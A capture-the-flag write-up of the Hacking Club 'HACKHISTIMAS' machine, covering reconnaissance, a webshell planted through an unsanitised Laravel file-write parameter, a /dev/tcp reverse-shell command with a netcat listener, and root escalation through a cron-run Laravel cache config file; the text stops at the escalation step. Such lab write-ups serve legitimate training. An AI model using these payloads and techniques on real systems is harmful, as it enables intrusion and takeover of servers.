About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.
The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction

This write-up refers to the HACKHISTIMAS machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

Ports:

• Port 22 - SSH
• Port 80 - HTTP
We can start by taking a look at the web application running on port 80:


Since we do not have anything relevant on the application’s homepage, we can perform fuzzing in order to find possible relevant files or directories. We can use the ffuf tool.

Accessing /gifts, we have a new page where we can participate in a giveaway for a Flipper Zero.
After clicking the Participate button, we notice that the only change is the button name, from Participate to Done!


After clicking the Done! button again, but this time with the developer console open in the Network tab, we can observe that a POST request was made to /api/log:

We can also notice that the button name changed again → (you already signed up).
We can intercept this request using Burp Suite and then send it to Repeater.


After attempting to perform a Path Traversal on the file parameter, we received an error. From this, we can infer that the application is built using Laravel. Another interesting detail is that it is using the function file_put_contents:



Reference about the function:
https://www.w3schools.com/Php/func_filesystem_file_put_contents.asp
Knowing this, we can write a webshell in the Document Root.
In the file parameter, we will specify the path where we want to write our webshell along with its respective name. In the second parameter ip, we will pass our payload content.

After accessing our webshell and passing the command id, we receive its output.


Since we have Remote Code Execution (RCE), we can obtain a reverse shell.

Payload:
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'
We will need to encode our payload to escape special characters. We can use the website below:
UrlEncode.org
Encode a string for use in a URL
https://urlencode.org/


Netcat listener to receive the connection:

nc -lvnp 4444


After sending our encoded reverse shell payload (URL Encode), we receive the reverse connection =)


Upgrading a simple shell to fully interactive TTYs:

script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

We can find our first flag in the root directory /flag.txt.


PrivEsc
After reading the file /etc/crontab, we can notice that there is a task being executed every 1 minute with the following command php /var/www/html/artisan view:cache.
Since this task is executed by the root user, we can abuse it to escalate our privileges.
https://laravel.com/docs/9.x/views
https://laravel.com/docs/9.x/cache
Compiling views during the request may have a small negative performance impact, so Laravel provides the view:cache Artisan command to pre-compile all views used by the application.
Laravel provides a unified API for multiple caching systems. The cache configuration is located at config/cache.php. In this file, you can specify which cache driver you want to use by default across the application.
Knowing this, we can use the file /var/www/html/config/cache.php to escalate our privileges. We can write a payload in this file to grant the bash binary the SUID permission.
https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/

After waiting 1 minute, the bash binary will have SUID enabled:
